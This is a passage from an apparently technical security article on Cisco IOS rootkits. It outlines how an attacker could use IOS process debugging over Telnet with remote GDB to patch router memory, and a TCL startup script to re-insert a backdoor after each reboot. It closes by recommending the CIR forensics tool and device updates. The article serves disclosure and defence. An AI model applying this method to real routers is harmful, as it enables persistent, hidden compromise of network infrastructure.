- Process examination: Allows memory inspection and processor registers inspection but it cannot modify system values (memory of registers values). The system execution continues normally during debugging so 'examine' mode can be executed over a Telnet session.
- Process debugging: In the situations that a console port of the device is not accessible, process debug mode can be executed. It works by catching unhandled exceptions on the specified process, setting it in a special state where it will not be rescheduled and then running the process of the debugger to debug the failed process. The IOS system continues to run during process debugging so it is possible to debug a process over a Telnet session but certain restrictions apply. The scheduler, an interrupt service routine or any process needed for the debugging path (such as TCP/IP) cannot be debugged over this session. This debugging mode is capable of memory and processor registers modification so this is the best option for an attacker to remotely modify the device memory to insert the backdoor.
- Kernel debugging: If the attacker gains physical access to a console port he or she can execute the kernel debugger which is the preferred way to debug a router. In this mode, the entire device execution is stopped during the exception, freezing all system states.

Using the Telnet connection, a remote GDB instance can be executed to perform memory patching but certain precautions must be taken, such as not writing the trampoline code before the rootkit code, because, if a patched function is invoked before the rootkit code is in place a memory access violation will be raised leading to a system crash.

An attacker might want to automate this run-time patching procedure for every system restart and it can be accomplished in a few different ways. One possible way is to create a TCL script to execute at startup, engage a Telnet session with the local host and execute the process debugger to patch the device it is running on.

In this case, the script must contain the rootkit code inside with the memory locations to be modified -- which could have been previously obtained by the same analysis phase involved in the image binary patching procedure.# **Conclusions**

A reliable and generic method for Cisco IOS image infection can be implemented either via binary image modification or via run-time code patching.

To face this kind of threat the only possibility available today is to use CIR[13], a tool created by Felix 'FX' Lindner from Recurity Labs and presented early this year when he talked about developments on IOS forensics[14].

The CIR analysis framework aims at identifying compromised routers, exploitation attempts and backdoors -- as well as process and memory anomalies.

The framework inspects a snapshot of the live IOS memory (core dump or GDB debug connection) and reconstructs the central data structures, providing an abstraction layer for in-depth analysis modules and reporting.

It's important to make a special mention of CIR because it's the ONLY serious (and possible) way to perform forensics on a Cisco device and it still might be complicated if the rootkit controls the core-dump generation routines. In that case, the CIR alternative methods like GDB debug connection should be used.

Unless every system administrator plans on using advanced forensics methods on every device on their networks like the one (and only) mentioned before, they should take serious security measures and try to keep the devices updated to minimize risks.

Even this work may not be enough to detect an advanced rootkit already deployed in the system, depending on the stealth level of the rootkit -- so, external methods of device compromise detection should be conceived because relaying in a possible infected image is as bad as running antivirus in a computer already infected, and relaying in an OS that is already compromised.